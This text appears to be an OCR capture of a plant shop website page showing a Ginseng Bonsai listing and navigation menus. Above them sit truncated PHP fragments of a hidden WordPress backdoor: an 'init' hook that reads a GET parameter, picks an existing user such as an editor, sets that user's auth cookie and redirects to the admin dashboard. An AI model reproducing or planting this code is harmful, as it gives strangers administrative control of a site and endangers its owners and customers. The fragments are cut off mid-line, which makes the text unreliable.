
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
Home
Shop
Indoor Plan
Landscape
Home
Indoor Plants
Indoor Air Plants
Ginseng Bonsai – Bonsai